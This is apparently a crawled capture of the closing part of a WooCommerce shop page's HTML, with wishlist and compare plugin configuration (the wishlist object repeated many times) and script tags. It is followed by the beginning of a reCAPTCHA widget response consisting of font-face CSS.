var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"52e1312583","remove_from_wishlist_nonce":"f47888c659","reload_wishlist_and_adding_elem_nonce":"94a0df249a","load_mobile_nonce":"3b024c2004","delete_item_nonce":"ddd9d16030","save_title_nonce":"9229d96860","save_privacy_nonce":"f8b459f46a","load_fragments_nonce":"18c29e5d0c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"52e1312583","remove_from_wishlist_nonce":"f47888c659","reload_wishlist_and_adding_elem_nonce":"94a0df249a","load_mobile_nonce":"3b024c2004","delete_item_nonce":"ddd9d16030","save_title_nonce":"9229d96860","save_privacy_nonce":"f8b459f46a","load_fragments_nonce":"18c29e5d0c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"52e1312583","remove_from_wishlist_nonce":"f47888c659","reload_wishlist_and_adding_elem_nonce":"94a0df249a","load_mobile_nonce":"3b024c2004","delete_item_nonce":"ddd9d16030","save_title_nonce":"9229d96860","save_privacy_nonce":"f8b459f46a","load_fragments_nonce":"18c29e5d0c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"52e1312583","remove_from_wishlist_nonce":"f47888c659","reload_wishlist_and_adding_elem_nonce":"94a0df249a","load_mobile_nonce":"3b024c2004","delete_item_nonce":"ddd9d16030","save_title_nonce":"9229d96860","save_privacy_nonce":"f8b459f46a","load_fragments_nonce":"18c29e5d0c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"52e1312583","remove_from_wishlist_nonce":"f47888c659","reload_wishlist_and_adding_elem_nonce":"94a0df249a","load_mobile_nonce":"3b024c2004","delete_item_nonce":"ddd9d16030","save_title_nonce":"9229d96860","save_privacy_nonce":"f8b459f46a","load_fragments_nonce":"18c29e5d0c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"52e1312583","remove_from_wishlist_nonce":"f47888c659","reload_wishlist_and_adding_elem_nonce":"94a0df249a","load_mobile_nonce":"3b024c2004","delete_item_nonce":"ddd9d16030","save_title_nonce":"9229d96860","save_privacy_nonce":"f8b459f46a","load_fragments_nonce":"18c29e5d0c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"52e1312583","remove_from_wishlist_nonce":"f47888c659","reload_wishlist_and_adding_elem_nonce":"94a0df249a","load_mobile_nonce":"3b024c2004","delete_item_nonce":"ddd9d16030","save_title_nonce":"9229d96860","save_privacy_nonce":"f8b459f46a","load_fragments_nonce":"18c29e5d0c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"52e1312583","remove_from_wishlist_nonce":"f47888c659","reload_wishlist_and_adding_elem_nonce":"94a0df249a","load_mobile_nonce":"3b024c2004","delete_item_nonce":"ddd9d16030","save_title_nonce":"9229d96860","save_privacy_nonce":"f8b459f46a","load_fragments_nonce":"18c29e5d0c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"52e1312583","remove_from_wishlist_nonce":"f47888c659","reload_wishlist_and_adding_elem_nonce":"94a0df249a","load_mobile_nonce":"3b024c2004","delete_item_nonce":"ddd9d16030","save_title_nonce":"9229d96860","save_privacy_nonce":"f8b459f46a","load_fragments_nonce":"18c29e5d0c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"52e1312583","remove_from_wishlist_nonce":"f47888c659","reload_wishlist_and_adding_elem_nonce":"94a0df249a","load_mobile_nonce":"3b024c2004","delete_item_nonce":"ddd9d16030","save_title_nonce":"9229d96860","save_privacy_nonce":"f8b459f46a","load_fragments_nonce":"18c29e5d0c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"52e1312583","remove_from_wishlist_nonce":"f47888c659","reload_wishlist_and_adding_elem_nonce":"94a0df249a","load_mobile_nonce":"3b024c2004","delete_item_nonce":"ddd9d16030","save_title_nonce":"9229d96860","save_privacy_nonce":"f8b459f46a","load_fragments_nonce":"18c29e5d0c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"52e1312583","remove_from_wishlist_nonce":"f47888c659","reload_wishlist_and_adding_elem_nonce":"94a0df249a","load_mobile_nonce":"3b024c2004","delete_item_nonce":"ddd9d16030","save_title_nonce":"9229d96860","save_privacy_nonce":"f8b459f46a","load_fragments_nonce":"18c29e5d0c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.9.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.dataTables.min.js?ver=1.10.18" id="jquery-fixedheadertable-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/js/FixedColumns.min.js?ver=3.2.6" id="jquery-fixedcolumns-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/js/imagesloaded.pkgd.min.js?ver=3.1.8" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"actions":{"view":"yith-woocompare-view-table","add":"yith-woocompare-add-product","remove":"yith-woocompare-remove-product","reload":"yith-woocompare-reload-compare"},"nonces":{"add":"932ddd1fe2","remove":"eb1228ed14","reload":"f23626bdbd"},"ajaxurl":"/?wc-ajax=%%endpoint%%","added_label":"Added to compare","table_title":"Comparaci\u00f3n de productosos","auto_open":"1","loader":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/images/loader.gif","button_text":"Compare","cookie_name":"YITH_WooCompare_Products_List","close_label":"Cerrar","selector_for_custom_label_compare_button":".product_title","custom_label_for_compare_button":"","force_showing_popup":"","settings":{"width":"80%","height":"80%"}};
//# sourceURL=yith-woocompare-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=3.4.0" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/elfsight-whatsapp-chat-cc/assets/elfsight-whatsapp-chat.js?ver=1.2.0" id="elfsight-whatsapp-chat-js"></script>
<script type="text/javascript" defer src="https://controlprint.com.mx/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.7" id="mc4wp-forms-api-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le86wIqAAAAABfj0nI-nVvnDh-qtdXnh0wbR4AD&co=aHR0cHM6Ly9jb250cm9scHJpbnQuY29tLm14OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=5l1vfbisazcc
body_size: 49384
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
